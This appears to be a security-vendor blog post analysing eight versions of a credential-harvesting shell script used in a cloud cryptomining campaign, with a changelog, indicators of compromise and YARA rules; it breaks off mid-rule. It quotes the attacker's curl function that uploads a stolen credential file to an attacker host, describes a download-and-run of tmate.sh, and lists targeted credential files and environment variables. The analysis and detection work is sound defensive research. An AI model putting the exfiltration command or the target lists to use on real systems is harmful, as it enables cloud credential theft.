[*]

Developers are not the only people who have adopted the agile methodology for their development processes. From 2023-06-15 to 2023-07-11, Permiso Security’s p0 Labs team identified and tracked an attacker developing and deploying eight (8) incremental iterations of their credential harvesting malware while continuing to develop infrastructure for an upcoming (spoiler: now launched) campaign targeting various cloud services.

While last week Aqua Security published a blog detailing this under-development campaign’s stages related to infected Docker images, today Permiso p0 Labs and SentinelLabs are releasing joint research highlighting the incremental updates to the cloud credential harvesting malware samples systematically collected by monitoring the attacker’s infrastructure. So get out of your seats and enjoy this scrum meeting stand-up dedicated to sharing knowledge about this actors campaign and the tooling they will use to steal more cloud credentials.

If you like IDA screenshots in your analysis blogs, be sure to check out SentinelLabs’ take on this campaign!

Previous Campaigns

There have been many campaigns where actors have used similar tooling to perform cloud credential scraping while also mass deploying crypto mining software. As a refresher, in December, the Permiso team reported the details of an actor targeting public facing Juptyer Notebooks with this toolset.

Our friends over at Cado have also reported extensively on previous campaigns.

Active Campaign

On 2023-07-11, while we were preparing the release of this blog about the in-development toolset, the actor kicked off their campaign.



The file b.sh is the initializing script that downloads and deploys the full tool suite functionality. The main features are to install a backdoor for continued access, deploy crypto mining utilities, and search for and spread to other vulnerable systems.



Currently (2023-07-12), there are 39 compromised systems in this campaign:

What’s New?

The cloud credential harvesting utilities in this campaign have some notable differences from previous versions. The following are the highlights of the modifications:

- Multi-cloud Support:

- GCP support added

- GCLOUD_CREDS_FILES=(“config_sentinel” “gce” “.last_survey_prompt.yaml” “config_default” “active_config” “credentials.db” “access_tokens.db” “.last_update_check.json” “.last_opt_in_prompt.yaml” “.feature_flags_config.yaml” “adc.json” “resource.cache”)

- Azure support added by looking for and extracting credentials from any files named azure.json

- Numerous structural and syntactical changes highlight the shift from AWS targeting to multi-cloud:

- Sensitive file name arrays split by cloud service:

- CRED_FILE_NAMES → AWS_CREDS_FILES, AZURE_CREDS_FILES and GCLOUD_CREDS_FILES

- Function names genericized:

- send_aws_data → send_data

- Output section headers modified:

- INFO → AWS INFO

- IAM → IAM USERDATA

- EC2 → EC2 USERDATA

- Targeted Files: Added “kubeconfig” “adc.json” “azure.json” “clusters.conf” “docker-compose.yaml” “.env” to the CRED_FILE_NAMES variable. redis.conf.not.exist added with a variable MIXED_CREDFILES.

- New Curl: Shifted from dload function (“curl without curl”) to downloading staged curl binary to eventually using the native curl binary.

- AWS-CLI: aws sts get-caller-identity for validating cloud credentials, and identity information

- Infrastructure: Most previous campaigns hosted utilities and C2 on a single domain. In this campaign the actor is utilizing multiple FQDNs (including noteworthy masquerade as EC2 Instance: ap-northeast-1.compute.internal.anondns[.]net).

- Numerous elements of the actor’s infrastructure and code give weight to the author being a native German speaker (in addition to the fact that the open source TeamTNT tooling already has many German elements in its code).



- One of the intermediate versions of aws.sh referenced the FQDN ap-northeast-1.compute.internal.anondns[.]net , which returned the German error message Fehler! vergleiche bitte die Authentifizierungsmerkmale in beiden Scripten!!! (which translates to Error! please compare the authentication features in both scripts!!) when visited by a VirusTotal scan on 2023-06-23:



- A Google search for the above error message reveals a single hit from a German forum from 2008-10-08 (https://administrator.de/tutorial/upload-von-dateien-per-batch-curl-und-php-auf-einen-webserver-ohne-ftp-98399.html) containing code for a PHP file uploader called upload.php where the failed authentication else block echo’s the exact error statement. The filename upload.php was also the URI for the threat actor’s aws.sh versions 2 and 3, and the attacker’s curl command (shown next) contains unique argument syntax identical to the example command in the same forum post.

- The last German nods are in the curl command arguments. The more blatant indicator is the argument Datei= in aws.sh versions 2-8 since “Datei” is the German word for “file”. The more subtle observation is in the hardcoded password (oeireopüigreigroei) in aws.sh versions 2 and 3, specifically the presence of the only non-Latin character: ü.

send_data(){

curl -F "username=jegjrlgjhdsgjh" -F "password=oeireopüigreigroei" -F \\

"Datei=@"$CSOF"" -F "Send=1" <https://everlost.anondns.net/upload.php>

}Both the username and password are indicative of a keyboard run – the username on the home row keys and the password on the upper row keys. However, with all other characters being Latin the likely scenario that would produce a single ü is the usage of a virtual keyboard. Since the ü immediately follows the letter p in the password, the only two virtual keyboard layouts that contain an ü adjacent to the p character are for the Estonian and German languages.

Attacker Development LifeCycle

Monitoring this attacker infrastructure over the course of a month has provided the Permiso team insight into the actor’s development process and the modifications made throughout each iteration. What better way to display than with a changelog! The following is a changelog of the incremental updates made to the credential harvesting utility aws.sh:

# v1(28165d28693ca807fb3d4568624c5ba9) -> v2(b9113ccc0856e5d44bab8d3374362a06)

[*] updated function name from int_main() to run_aws_grabber() (though not executed in script)

[*] updated function name from send_aws_data() to send_data()

[*] updated function name from files_aws() to cred_files()

[*] updated function name from docker_aws() to get_docker() with similar functionality

[*] split env_aws() function's logic into three (3) new functions: get_aws_infos(), get_aws_meta(), get_aws_env()

[+] added function get_awscli_data() which executes aws sts get-caller-identity command

[+] added two (2) functions with new functionality (returning contents of sensitive file names and environment variables): get_azure(), get_google()

[-] removed strings_proc_aws function containing strings /proc/*/env* | sort -u | grep 'AWS\|AZURE\|KUBE' command enumerating environment variables

[-] removed ACF file name array (though all values except .npmrc, cloud and credentials.gpg were already duplicated in CRED_FILE_NAMES array)

[+] added new empty AZURE_CREDS_FILES file name array (though not used in script)

[+] added new AWS_CREDS_FILES file name array (though not used in script) with the following values moved from CRED_FILE_NAMES file name array: credentials, .s3cfg, .passwd-s3fs, .s3backer_passwd, .s3b_config, s3proxy.conf

[+] added new GCLOUD_CREDS_FILES file name array (though not used in script) with the following net new values: config_sentinel, gce, .last_survey_prompt.yaml, config_default, active_config, credentials.db, .last_update_check.json, .last_opt_in_prompt.yaml, .feature_flags_config.yaml, resource.cache

[+] added copy of duplicate values access_tokens.db and adc.json from CRED_FILE_NAMES file name array to GCLOUD_CREDS_FILES file name array

[+] added netrc, kubeconfig, adc.json, azure.json, env, clusters.conf, grafana.ini and an empty string to CRED_FILE_NAMES file name array

[-] removed credentials.db from CRED_FILE_NAMES file name array

[-] removed dload function (downloader capability, i.e. "curl without curl")

[+] added commented dload function invocation for posting final results

[+] added commented wget command to download and execute https://everlost.anondns[.]net/cmd/tmate.sh

[*] replaced execution of dload function with native curl binary

[*] replaced references to /tmp/.curl with native curl binary

[-] removed base64 encoding of final results

[+] added username and password to curl command: "username=jegjrlgjhdsgjh" "password=oeireopüigreigroei"

[*] updated URI for posting final results from /in.php?base64=$SEND_B64_DATA to /upload.php

[*] renamed LOCK_FILE from /tmp/...aws4 to /tmp/..a.l$(echo $RANDOM)

[-] removed rm -f $LOCK_FILE command

[-] removed history -cw command (clear history list and overwrite history file) at end of script

[*] converted numerous long commands into shorter multi-line syntax-------

# v2(b9113ccc0856e5d44bab8d3374362a06) -> v3(d9ecceda32f6fa8a7720e1bf9425374f)

[+] added execution of previously unused run_aws_grabber() function

[+] added function get_prov_vars with nearly identical strings /proc/*/env* command found in previously removed strings_proc_aws function (though with previous grep 'AWS\|AZURE\|KUBE' command removed)

[+] added logic to search for files listed in previously unused file name arrays: AWS_CREDS_FILES, GCLOUD_CREDS_FILES

[+] added new file name array MIXED_CREDFILES=("redis.conf") (though not used in script)

[+] added docker-compose.yaml to CRED_FILE_NAMES file name array

[*] updated env to .env in CRED_FILE_NAMES file name array

[-] removed config from AWS_CREDS_FILES file name array

[*] updated echo output section header from INFO to AWS INFO

[*] updated echo output section header from IAM to IAM USERDATA

[*] updated echo output section header from EC2 to EC2 USERDATA

[-] removed commented dload function invocation for posting final results

-------

# v3(d9ecceda32f6fa8a7720e1bf9425374f) -> v4(0855b8697c6ebc88591d15b954bcd15a)

[*] replaced strings /proc/*/env* command with cat /proc/*/env* command in get_prov_vars function

[*] updated username and password to curl command from "username=jegjrlgjhdsgjh" "password=oeireopüigreigroei" to "username=1234" -F "password=5678"

[*] updated FQDN for posting final results from everlost.anondns[.]net to ap-northeast-1.compute.internal.anondns[.]net (masquerading as AWS EC2 instance FQDN)

[*] updated URI for posting final results from /upload.php to /insert/keys.php

-------

# v4(0855b8697c6ebc88591d15b954bcd15a) -> v5(f7df739f865448ac82da01b3b1a97041)

[*] updated FQDN for posting final results from ap-northeast-1.compute.internal.anondns[.]net to silentbob.anondns[.]net

[+] added SRCURL variable to store FQDN (later expanded in final curl command's URL)

[+] added if type aws logic to only execute run_aws_grabber function if AWS CLI binary is present

-------

# v5(f7df739f865448ac82da01b3b1a97041) -> v6(1a37f2ef14db460e5723f3c0b7a14d23)

[*] updated redis.conf to redis.conf.not.exist in MIXED_CREDFILES file name array

[*] updated LOCK_FILE variable from /tmp/..a.l$(echo $RANDOM) to /tmp/..a.l

-------

# v6(1a37f2ef14db460e5723f3c0b7a14d23) -> v7(99f0102d673423c920af1abc22f66d4e)

[-] removed grafana.ini from CRED_FILE_NAMES file name array

-------

# v7(99f0102d673423c920af1abc22f66d4e) -> v8(5daace86b5e947e8b87d8a00a11bc3c5)

[-] removed MIXED_CREDFILES file name array

[+] added new file name array DBS_CREDFILES=("postgresUser.txt" "postgresPassword.txt")

[+] added awsAccessKey.txt and awsKey.txt to AWS_CREDS_FILES file name array

[+] added azure.json to AZURE_CREDS_FILES file name array (already present in CRED_FILE_NAMES file name array)

[+] added hostname command output to final result

[+] added curl -sLk ipv4.icanhazip.com -o- command output to final result

[+] added cat /etc/ssh/sshd_config | grep 'Port '|awk '{print $2}' command output to final result

[*] updated LOCK_FILE variable from /tmp/..a.l to /tmp/..pscglf_

Attacker Infrastructure

Actors using modified TeamTNT Tooling like this have a propensity for using the hosting service Nice VPS . This campaign is no exception in that regard. The actor has registered at least four (4) domains for this campaign through anondns , all but one currently pointed to the Nice VPS IP address 45.9.148.108. The domain everfound.anondns.net currently resolves to the IP address 207.154.218.221

The domains currently involved in this campaign are:

| Domain | First Seen |

|---|---|

| everlost.anondns[.]net | 2023-06-11 10:35:09 UTC |

| ap-northeast-1.compute.internal.anondns[.]net | 2023-06-16 15:24:16 UTC |

| silentbob.anondns[.]net | 2023-06-24 16:53:46 UTC |

| everfound.anondns[.]net | 2023-07-02 21:07:50 UTC |

While the majority of recent attacker development activities have occurred on silentbob.anondns.net, we find the AWS masquerade domain ap-northeast-1.compute.internal.anondns.net to be the most interesting, but Jay & Silent Bob make for much better blog cover art so we respect the attacker’s choice in FQDNs.

Indicators

| Indicator | Type | Notes |

|---|---|---|

| everlost.anondns[.]net | Domain | |

| ap-northeast-1.compute.internal.anondns[.]net | Domain | |

| silentbob.anondns[.]net | Domain | |

| everfound.anondns[.]net | Domain | |

| 207.154.218[.]221 | IPv4 | |

| 45.9.148[.]108 | IPv4 | |

| 28165d28693ca807fb3d4568624c5ba9 | MD5 | aws.sh v1 |

| b9113ccc0856e5d44bab8d3374362a06 | MD5 | aws.sh v2 |

| d9ecceda32f6fa8a7720e1bf9425374f | MD5 | aws.sh v3 |

| 0855b8697c6ebc88591d15b954bcd15a | MD5 | aws.sh v4 |

| f7df739f865448ac82da01b3b1a97041 | MD5 | aws.sh v5 |

| 1a37f2ef14db460e5723f3c0b7a14d23 | MD5 | aws.sh v6 |

| 99f0102d673423c920af1abc22f66d4e | MD5 | aws.sh v7 |

| 5daace86b5e947e8b87d8a00a11bc3c5 | MD5 | aws.sh v8 (grab.sh) |

| 92d6cc158608bcec74cf9856ab6c94e5 | MD5 | user.sh |

| cfb6d7788c94857ac5e9899a70c710b6 | MD5 | int.sh |

| 7044a31e9cd7fdbf10e6beba08c78c6b | MD5 | clean.sh |

| 58b92888443cfb8a4720645dc3dc9809 | MD5 | xc3.sh |

| f60b75ddeaf9703277bb2dc36c0f114b | MD5 | b.sh (Install script) |

| 2044446e6832577a262070806e9bf22c | MD5 | chattr |

| c2465e78a5d11afd74097734350755a4 | MD5 | curl.full |

| f13b8eedde794e2a9a1e87c3a2b79bf4 | MD5 | tmate.sh |

| 87c8423e0815d6467656093bff9aa193 | MD5 | a |

| 9e174082f721092508df3f1aae3d6083 | MD5 | run.sh |

| 203fe39ff0e59d683b36d056ad64277b | MD5 | massscan |

| 2514cff4dbfd6b9099f7c83fc1474a2d | MD5 | |

| dafac2bc01806db8bf19ae569d85deae | MD5 | data.sh |

| 43Lfq18TycJHVR3AMews5C9f6SEfenZoQMcrsEeFXZTWcFW9jW7VeCySDm1L9n4d2JEoHjcDpWZFq6QzqN4QGHYZVaALj3U | Wallet | |

| hxxp://silentbob.anondns.net/insert/metadata.php | URL |

Detections

rule P0_Hunting_AWS_CredFileNames_1 {

meta:

description = "Detecting presence of scripts searching for numerous AWS credential file names"

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "3e2cddf76334529a14076c3659a68d92"

md5_02 = "b9113ccc0856e5d44bab8d3374362a06"

md5_03 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_04 = "28165d28693ca807fb3d4568624c5ba9"

md5_05 = "0855b8697c6ebc88591d15b954bcd15a"

md5_06 = "f7df739f865448ac82da01b3b1a97041"

md5_07 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_08 = "99f0102d673423c920af1abc22f66d4e"

md5_09 = "99f0102d673423c920af1abc22f66d4e"

md5_10 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$credFileAWS_01 = "credentials"

$credFileAWS_02 = ".s3cfg"

$credFileAWS_03 = ".passwd-s3fs"

$credFileAWS_04 = ".s3backer_passwd"

$credFileAWS_05 = ".s3b_config"

$credFileAWS_06 = "s3proxy.conf"

$credFileAWS_07 = "awsAccessKey.txt"

$credFileAWS_08 = "awsKey.txts"

$fileSearchCmd = "find "

$fileAccessCmd_01 = "cat "

$fileAccessCmd_02 = "strings "

$fileAccessCmd_03 = "cp "

$fileAccessCmd_04 = "mv "

condition:

(3 of ($credFileAWS*)) and $fileSearchCmd and (any of ($fileAccessCmd*))

}rule P0_Hunting_AWS_EnvVarNames_1 {

meta:

description = "Detecting presence of scripts searching for numerous environment variables containing sensitive AWS credential information. Explicitly excluding LinPEAS (and its variants) to remove noise since it is already well-detected."

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "3e2cddf76334529a14076c3659a68d92"

md5_02 = "b9113ccc0856e5d44bab8d3374362a06"

md5_03 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_04 = "28165d28693ca807fb3d4568624c5ba9"

md5_05 = "0855b8697c6ebc88591d15b954bcd15a"

md5_06 = "f7df739f865448ac82da01b3b1a97041"

md5_07 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_08 = "99f0102d673423c920af1abc22f66d4e"

md5_09 = "99f0102d673423c920af1abc22f66d4e"

md5_10 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$shellHeader_01 = "#!/bin/sh"

$shellHeader_02 = "#!/bin/bash"

$envVarAWSPrefixSyntax_01 = "$AWS_"

$envVarAWSPrefixSyntax_02 = "${AWS_"

$envVarAWS_01 = "AWS_ACCESS_KEY_ID"

$envVarAWS_02 = "AWS_SECRET_ACCESS_KEY"

$envVarAWS_03 = "AWS_SESSION_TOKEN"

$envVarAWS_04 = "AWS_SHARED_CREDENTIALS_FILE"

$envVarAWS_05 = "AWS_CONFIG_FILE"

$envVarAWS_06 = "AWS_DEFAULT_REGION"

$envVarAWS_07 = "AWS_REGION"

$envVarAWS_08 = "AWS_EC2_METADATA_DISABLED"

$envVarEcho = "then echo "

$linPEAS_01 = "#-------) Checks pre-everything (---------#"

$linPEAS_02 = "--) FAST - Do not check 1min of procceses and su brute"

condition:

(any of ($shellHeader*)) and (1 of ($envVarAWSPrefixSyntax*)) and (4 of ($envVarAWS*)) and (#envVarEcho >= 4) and not (all of ($linPEAS*))

}

rule P0_Hunting_AWS_SedEnvVarExtraction_1 {

meta:

description = "Detecting presence of scripts using native sed (Stream Editor) utility extracting numerous environment variables containing sensitive AWS credential information"

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "3e2cddf76334529a14076c3659a68d92"

md5_02 = "b9113ccc0856e5d44bab8d3374362a06"

md5_03 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_04 = "28165d28693ca807fb3d4568624c5ba9"

md5_05 = "0855b8697c6ebc88591d15b954bcd15a"

md5_06 = "f7df739f865448ac82da01b3b1a97041"

md5_07 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_08 = "99f0102d673423c920af1abc22f66d4e"

md5_09 = "99f0102d673423c920af1abc22f66d4e"

md5_10 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$grepPropAWS = "| grep 'AccessKeyId\\|SecretAccessKey\\|Token\\|Expiration' |"

$awsCliConfigureCmd = "aws configure set aws_"

$sedPropAWS_01 = "sed 's# \"AccessKeyId\" : \"#\\n\\naws configure set aws_access_key_id #g'"

$sedPropAWS_02 = "sed 's# \"SecretAccessKey\" : \"#aws configure set aws_secret_access_key #g'"

$sedPropAWS_03 = "sed 's# \"Token\" : \"#aws configure set aws_session_token #g'"

$sedPropAWS_04 = "sed 's# \"Expiration\" : \"#\\n\\nExpiration : #g'"

condition:

all of them

}

rule P0_Hunting_Azure_EnvVarNames_1 {

meta:

description = "Detecting presence of scripts searching for numerous environment variables containing sensitive Azure credential information"

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "b9113ccc0856e5d44bab8d3374362a06"

md5_02 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_03 = "0855b8697c6ebc88591d15b954bcd15a"

md5_04 = "f7df739f865448ac82da01b3b1a97041"

md5_05 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_06 = "99f0102d673423c920af1abc22f66d4e"

md5_07 = "99f0102d673423c920af1abc22f66d4e"

md5_08 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$envVarAzurePrefixSyntax_01 = "$AZURE_"

$envVarAzurePrefixSyntax_02 = "${AZURE_"

$envVarAzure_01 = "AZURE_CREDENTIAL_FILE"

$envVarAzure_02 = "AZURE_GUEST_AGENT_CONTAINER_ID"

$envVarAzure_03 = "AZURE_CLIENT_ID"

$envVarAzure_04 = "AZURE_CLIENT_SECRET"

$envVarAzure_05 = "AZURE_TENANT_ID"

$envVarAzure_06 = "AZURE_SUBSCRIPTION_ID"

$envVarEcho = "then echo "

condition:

(1 of ($envVarAzurePrefixSyntax*)) and (3 of ($envVarAzure*)) and (#envVarEcho >= 3)

}

rule P0_Hunting_GCP_CredFileNames_1 {

meta:

description = "Detecting presence of scripts searching for numerous Google Cloud Platform (GCP) credential file names. Explicitly excluding LinPEAS (and its variants) to remove noise since it is already well-detected."

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "b9113ccc0856e5d44bab8d3374362a06"

md5_02 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_03 = "0855b8697c6ebc88591d15b954bcd15a"

md5_04 = "f7df739f865448ac82da01b3b1a97041"

md5_05 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_06 = "99f0102d673423c920af1abc22f66d4e"

md5_07 = "99f0102d673423c920af1abc22f66d4e"

md5_08 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$shellHeader_01 = "#!/bin/sh"

$shellHeader_02 = "#!/bin/bash"

$credFileGCP_01 = "active_config"

$credFileGCP_02 = "gce"

$credFileGCP_03 = ".last_survey_prompt.yaml"

$credFileGCP_04 = ".last_opt_in_prompt.yaml"

$credFileGCP_05 = ".last_update_check.json"

$credFileGCP_06 = ".feature_flags_config.yaml"

$credFileGCP_07 = "config_default"

$credFileGCP_08 = "config_sentinel"

$credFileGCP_09 = "credentials.db"

$credFileGCP_10 = "access_tokens.db"

$credFileGCP_11 = "adc.json"

$credFileGCP_12 = "resource.cache"

$fileSearchCmd = "find "

$fileAccessCmd_01 = "cat "

$fileAccessCmd_02 = "strings "

$fileAccessCmd_03 = "cp "

$fileAccessCmd_04 = "mv "

$linPEAS_01 = "#-------) Checks pre-everything (---------#"

$linPEAS_02 = "--) FAST - Do not check 1min of procceses and su brute"

condition:

(any of ($shellHeader*)) and (5 of ($credFileGCP*)) and $fileSearchCmd and (any of ($fileAccessCmd*)) and not (all of ($linPEAS*))

}

rule P0_Hunting_GCP_EnvVarNames_1 {

meta:

description = "Detecting presence of scripts searching for numerous environment variables containing sensitive GCP credential information"

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "b9113ccc0856e5d44bab8d3374362a06"

md5_02 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_03 = "0855b8697c6ebc88591d15b954bcd15a"

md5_04 = "f7df739f865448ac82da01b3b1a97041"

md5_05 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_06 = "99f0102d673423c920af1abc22f66d4e"

md5_07 = "99f0102d673423c920af1abc22f66d4e"

md5_08 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$shellHeader_01 = "#!/bin/sh"

$shellHeader_02 = "#!/bin/bash"

$envVarGCPPrefixSyntax_01 = "$GOOGLE_"

$envVarGCPPrefixSyntax_02 = "${GOOGLE_"

$envVarGCP_01 = "GOOGLE_API_KEY"

$envVarGCP_02 = "GOOGLE_DEFAULT_CLIENT_ID"

$envVarGCP_03 = "GOOGLE_DEFAULT_CLIENT_SECRET"

$envVarEcho = "then echo "

condition:

(any of ($shellHeader*)) and (1 of ($envVarGCPPrefixSyntax*)) and (2 of ($envVarGCP*)) and (#envVarEcho >= 2)

}

rule P0_Hunting_Common_CredFileNames_1 {

meta:

description = "Detecting presence of scripts searching for numerous common credential file names. Explicitly excluding LinPEAS (and its variants) to remove noise since it is already well-detected."

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "3e2cddf76334529a14076c3659a68d92"

md5_02 = "b9113ccc0856e5d44bab8d3374362a06"

md5_03 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_04 = "28165d28693ca807fb3d4568624c5ba9"

md5_05 = "0855b8697c6ebc88591d15b954bcd15a"

md5_06 = "f7df739f865448ac82da01b3b1a97041"

md5_07 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_08 = "99f0102d673423c920af1abc22f66d4e"

md5_09 = "99f0102d673423c920af1abc22f66d4e"

md5_10 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$shellHeader_01 = "#!/bin/sh"

$shellHeader_02 = "#!/bin/bash"

$credFileCommon_01 = "authinfo2"

$credFileCommon_02 = "access_tokens.db"

$credFileCommon_03 = ".smbclient.conf"

$credFileCommon_04 = ".smbcredentials"

$credFileCommon_05 = ".samba_credentials"

$credFileCommon_06 = ".pgpass"

$credFileCommon_07 = "secrets"

$credFileCommon_08 = ".boto"

$credFileCommon_09 = "netrc"

$credFileCommon_10 = ".git-credentials"

$credFileCommon_11 = "api_key"

$credFileCommon_12 = "censys.cfg"

$credFileCommon_13 = "ngrok.yml"

$credFileCommon_14 = "filezilla.xml"

$credFileCommon_15 = "recentservers.xml"

$credFileCommon_16 = "queue.sqlite3"

$credFileCommon_17 = "servlist.conf"

$credFileCommon_18 = "accounts.xml"

$credFileCommon_19 = "kubeconfig"

$credFileCommon_20 = "adc.json"

$credFileCommon_21 = "clusters.conf"

$credFileCommon_22 = "docker-compose.yaml"

$credFileCommon_23 = ".env"

$fileSearchCmd = "find "

$fileAccessCmd_01 = "cat "

$fileAccessCmd_02 = "strings "

$fileAccessCmd_03 = "cp "

$fileAccessCmd_04 = "mv "

$linPEAS_01 = "#-------) Checks pre-everything (---------#"

$linPEAS_02 = "--) FAST - Do not check 1min of procceses and su brute"

condition:

(any of ($shellHeader*)) and (10 of ($credFileCommon*)) and $fileSearchCmd and (any of ($fileAccessCmd*)) and not (all of ($linPEAS*))

}

rule P0_Hunting_Common_TeamTNT_CredHarvesterOutputBanner_1 {

meta:

description = "Detecting presence of known credential harvester scripts (commonly used by TeamTNT) containing specific section banner output commands"

author = "daniel.bohannon@permiso.io (@danielhbohannon)"

date = "2023-07-12"

reference = "https://permiso.io/blog/s/agile-approach-to-mass-cloud-cred-harvesting-and-cryptomining/"

md5_01 = "b9113ccc0856e5d44bab8d3374362a06"

md5_02 = "d9ecceda32f6fa8a7720e1bf9425374f"

md5_03 = "0855b8697c6ebc88591d15b954bcd15a"

md5_04 = "f7df739f865448ac82da01b3b1a97041"

md5_05 = "1a37f2ef14db460e5723f3c0b7a14d23"

md5_06 = "99f0102d673423c920af1abc22f66d4e"

md5_07 = "99f0102d673423c920af1abc22f66d4e"

md5_08 = "5daace86b5e947e8b87d8a00a11bc3c5"

strings:

$sectionBanner_01 = "-------- AWS INFO ------------------------------------------"

$sectionBanner_02 = "-------- EC2 USERDATA -------------------------------------------"

$sectionBanner_03 = "-------- GOOGLE DATA --------------------------------------"

$sectionBanner_04 = "-------- AZURE DATA --------------------------------------"

$sectionBanner_05 = "-------- IAM USERDATA -------------------------------------------"

$sectionBanner_06 = "-------- AWS ENV DATA --------------------------------------"

$sectionBanner_07 = "-------- PROC VARS -----------------------------------"

